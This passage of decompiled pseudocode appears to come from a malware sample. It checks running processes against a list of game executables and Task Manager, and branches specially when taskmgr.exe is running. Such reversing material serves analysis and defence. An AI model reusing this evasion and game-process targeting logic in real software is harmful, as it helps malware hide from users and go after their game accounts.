 lpMem = v2;
if ( sub_41D7B0(v2, &v24) )
{
if ( sub_4155A0(
"taskmgr.exe|crossfire.exe|war3.exe|metor.exe|KartRider.exe|ra2.exe|wow.exe|wow-64.exe|xy3launch.exe|cstrike"
".exe|gta-vc.exe|crossfire.exe|MIR2.exe|mir3.exe|JX3Client.exe|cstrike-online.exe|qqfo.exe|DNFchina.exe|xypq"
"layer.exe|palonline.exe|digimon.exe|DNF.exe|FF2Client.exe|LolClient.exe|KartRider.exe|dota.exe|dota2.exe|TslGame.exe",
pe.szExeFile) )
{
if ( !strcmp(pe.szExeFile, "taskmgr.exe") )
{
if ( sub_41D7B0(v2, lpThreadParameter) )
{
sub_40D5F0((int)lpThreadParameter);
v15 = 1;
goto LABEL_31;
}
}
else